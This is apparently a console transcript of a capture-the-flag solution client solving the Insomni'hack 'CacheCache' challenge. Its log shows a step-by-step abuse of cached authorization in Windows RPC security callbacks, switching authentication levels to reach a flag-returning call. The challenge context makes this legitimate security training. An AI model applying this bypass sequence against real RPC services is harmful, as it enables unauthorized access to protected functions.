 Command Prompt
C:\Users\Admin\Desktop\CacheCache>solution\Client.exe cachecache.insomnihack.ch 8000
[*] Creating string binding to 'cachecache.insomnihack.ch:8000' using protocol 'ncacn_http'.
[*] Creating binding handle from string binding.
[*] Setting authentication information: identification + integrity
[*] 1) IDENTIFICATION + INTEGRITY + HsCallReady -> Authorization cached
[*] HsCallReady ret: 0 - 0x00000000 | Response: Don't wanna play? :/
[*] 2) HsCreatePlayer('Alice') -> ctx->name=Alice
[*] HsCreatePlayer ret: 0 - 0x00000000 | Context: 0x00000288F849AC60
[*] Setting authentication information: identification + privacy
[*] 3) IDENTIFICATION + PRIVACY + HsHidePlayer -> Authorization cached + ctx->location=Wonderland
[*] HsHidePlayer ret: 0 - 0x00000000
[*] 4) HsSeekPlayer() -> ctx->found=true
[*] HsSeekPlayer ret: 0 - 0x00000000
[*] Setting authentication information: impersonation + privacy
[*] 5) IMPERSONATION + PRIVACY + HsNotUsed42() -> Authorization cached
[*] RPC runtime exception: 1745 - 0x000006d1 (this exception is expected).
[*] 6) HsGetFlag()
[*] HsGetFlag ret: 0 - 0x00000000 | Flag: ?INS{Pl4y1ng_W1th;W1nd0ws.Rpc|S3cur1ty-C4llb4cks}
[*] 7) HsClose()
[*] HsClose ret: 0 - 0x00000000